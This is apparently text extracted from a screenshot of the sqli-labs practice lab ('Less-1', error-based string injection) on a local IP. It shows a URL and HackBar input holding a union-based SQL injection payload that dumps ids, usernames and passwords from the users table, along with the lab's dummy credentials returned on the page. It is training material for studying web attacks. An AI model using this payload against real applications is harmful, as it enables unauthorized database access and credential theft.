 Less-1 **Error Based- String*
不安全 | 192.168.12.100:9002/www/Less-1/?id=-1%27%20union%20select%20(select%20group_concat(id)%20from%20users%20),(select%20group_co… 更新
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI XXE Other He
Load URL
http://192.168.12.100:9002/www/Less-1/
?id=-1%27%20union%20select%20(select group_concat(id) from users ),(select group_concat(username) from users ),(select group_concat(password) from users )%20--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All